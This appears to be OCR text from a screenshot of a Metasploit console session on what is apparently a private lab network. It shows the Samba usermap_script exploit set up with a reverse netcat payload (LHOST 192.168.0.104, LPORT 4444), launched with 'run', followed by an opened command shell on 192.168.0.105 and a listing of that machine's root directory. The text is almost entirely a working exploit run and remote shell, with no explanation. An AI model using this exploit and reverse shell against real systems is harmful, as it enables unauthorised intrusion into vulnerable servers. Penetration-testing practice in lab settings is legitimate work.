 1 2 3 4 7 9:45
Shell No. 1
Session Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.104:4444
ls
[*] Command shell session 1 opened (192.168.0.104:4444 -> 192.168.0.105:57184) at 2026-10-02 09:44:38 -0400
bin
boot
cdrom
dev
etc
home
initrd
Screenshot_2026-10-02_09_45_00.png 1364 x 608 119.9 kB 74.0%